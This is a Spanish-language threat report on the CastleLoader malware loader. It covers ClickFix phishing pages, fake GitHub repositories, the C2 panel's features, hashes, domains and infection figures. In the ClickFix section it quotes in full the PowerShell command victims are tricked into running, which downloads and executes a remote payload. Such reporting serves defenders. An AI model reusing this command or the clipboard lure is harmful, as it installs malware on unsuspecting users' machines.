¿Problemas con el sitio? Pega el script, presiona Enter y abre las puertas del infierno: CastleLoader está aquí

Click, portapapeles, ejecución — y tú mismo dejas entrar a RedLine, NetSupport y todo lo demás.

Durante la primera mitad de 2025, los investigadores detectaron la explotación activa de un nuevo cargador de malware llamado CastleLoader. Desde su aparición, esta herramienta se ha convertido en un elemento clave dentro de la infraestructura de distribución de una amplia gama de programas maliciosos, desde infostealers clásicos como RedLine y StealC hasta RATs multifuncionales como NetSupport y SectopRAT. CastleLoader destaca no solo por su arquitectura de entrega flexible, sino también por una infraestructura C2 cuidadosamente diseñada, con un panel de control que imita una plataforma completa de campaña maliciosa con características típicas de un servicio MaaS (malware-as-a-service).



La técnica principal de distribución sigue siendo el uso de páginas de phishing con el estilo de verificación de Cloudflare, empleando el enfoque conocido como ClickFix. La víctima potencial llega a través de un enlace —frecuentemente desde resultados de búsqueda en Google— a una página que simula servicios legítimos: bibliotecas para desarrolladores, plataformas como Google Meet, actualizaciones de navegador o validación de documentos electrónicos. Visualmente, la página parece rota: muestra un mensaje de error con instrucciones para “restaurar funcionalidad”. En realidad, al hacer clic en el supuesto paso de verificación, se ejecuta un script que copia en secreto un comando malicioso de PowerShell al portapapeles mediante la función unsecuredCopyToClipboard(). Confiando en el mensaje, el usuario lo pega en la ventana “Ejecutar” y lo ejecuta manualmente.

En ese momento comienza la descarga de CastleLoader. El comando de PowerShell que recibe el usuario es el siguiente:

$GDSGFBKSD = [System.Guid]::NewGuid().ToString();

$env:MYAPPDATA = (Get-Item $env:APPDATA).Parent.FullName;

Invoke-WebRequest 'https://teamsapi.net/s.php?an=2'' -OutFile $env:MYAPPDATA$GDSGFBKSD.zip -UseBasicParsing;

Add-Type -AssemblyName System.IO.Compression.FileSystem;

[System.IO.Compression.ZipFile]::ExtractToDirectory("$env:MYAPPDATA$GDSGFBKSD.zip", "$env:MYAPPDATA$GDSGFBKSD");

$FHBYREYDBYFB = Join-Path $env:MYAPPDATA $GDSGFBKSD;

Set-Location $FHBYREYDBYFB;

Start-Process Autoit3.exe launch_traffic3.au3 -WorkingDirectory $FHBYREYDBYFB;

Start-Sleep -Seconds 5;

Start-Process Autoit3.exe launch_traffic3.au3 -WorkingDirectory $FHBYREYDBYFB;

Esta secuencia descarga un archivo ZIP desde el dominio de distribución (en este caso, teamsapi.net), lo extrae en una carpeta nueva y ejecuta un script AutoIT (launch_traffic3.au3) que inicializa el shellcode malicioso. El script se lanza dos veces para asegurar la ejecución. Dentro de AutoIT se encuentra un DLL-shellcode que resuelve los nombres de las DLL y APIs necesarias mediante un algoritmo de hashing interno, y luego establece conexión con el servidor C2 para cargar más payloads. Así, AutoIT se usa aquí no como complemento, sino como el mecanismo principal de inyección en memoria.

Diferentes campañas con CastleLoader distribuyen distintos tipos de malware según el objetivo. Se han observado campañas con StealC, RedLine, DeerStealer y también con herramientas RAT como NetSupport o SectopRAT. Incluso se detectó la propagación de HijackLoader, lo que convierte a CastleLoader en una plataforma para lanzar otros loaders.

Además de ClickFix, los atacantes emplean un segundo método de distribución: la creación de falsos repositorios en GitHub. Estos proyectos se disfrazan como herramientas de desarrollo y contienen builds maliciosas que aparentan ser versiones oficiales. Un ejemplo fue el repositorio SSMS-lib, con una versión falsa de SQL Server Management Studio distribuida desde la sección Releases. Esto aprovecha la confianza de los desarrolladores en GitHub y su costumbre de ejecutar scripts sin verificación adicional.

El análisis mostró que los mismos binarios maliciosos circulan tanto por CastleLoader como por otras familias. Por ejemplo, una copia de HijackLoader (Swi_Compiler.exe, hash: aafcf3fc0eb947759e1c97917a6533a4) apareció en una campaña de DeerStealer (hash 890eb981dbc0c4b11a386b3b668a7e17, dominio: bytehub.asia) y también en CastleLoader (hash d195e39044641f3b1f74843318bca182, dominio: teamsi.org). Esto sugiere cruce de infraestructuras o colaboración entre operadores.

Entre mayo y julio de 2025 se registraron 1634 intentos de descarga mediante CastleLoader, de los cuales 469 resultaron en infección —una tasa de casi el 29%, lo que indica alta efectividad pese a un volumen de tráfico moderado.

El tráfico de red de CastleLoader incluye llamadas a múltiples dominios distribuidos, tanto sitios comprometidos como hosts legítimos, lo que dificulta el bloqueo y complica la atribución.

CastleLoader emplea una infraestructura C2 propia —un panel web versión 1.1 Alpha. Su interfaz se presenta como una consola multipágina con las secciones: Installs, Delivery, Tasks, Campaigns, Visits y Statistics.

- Installs: muestra todas las máquinas infectadas, con IP, nombre de campaña (“Traffics”), identificadores únicos, nombres de usuario y equipo, información de dominio y versión de Windows. Se lleva un contador de cargas por sistema, y se puede reinstalar o eliminar el cliente.

- Delivery: repositorio de muestras maliciosas. Cada archivo contiene metadatos: nombre, campaña, tipo de distribución. Se admiten tres modos:

- Common deployment

- Register visit tracking

- Visit requirement enforcement

- Tasks: se crean tareas de entrega con URL, ruta de instalación y método de ejecución. Frecuentemente, el código PowerShell se incrusta directamente. Permite segmentación geográfica (incluyendo o excluyendo países), despliegue en contenedores Docker y ejecución con privilegios elevados.

- Campaigns: define el comportamiento del malware: ejecución como administrador, evasión de análisis (detección de máquinas virtuales), bloqueo de reinicio, errores falsos, redirecciones.

- Visits: registra todas las visitas a URLs de carga, incluyendo IP, geolocalización, campaña y User-Agent. Estos datos ayudan a perfilar a las víctimas y adaptar futuros ataques.

CastleLoader no ha sido detectado en foros del darknet, lo que podría indicar que es operado por un grupo cerrado o distribuido de forma privada. La funcionalidad del panel, diversidad de canales de entrega y resistencia al bloqueo apuntan a un grupo maduro y técnicamente avanzado. Dado que se confirmaron infecciones en más de 400 objetivos críticos —incluyendo sistemas gubernamentales de EE. UU.—, CastleLoader merece su lugar entre los cargadores más peligrosos del año 2025.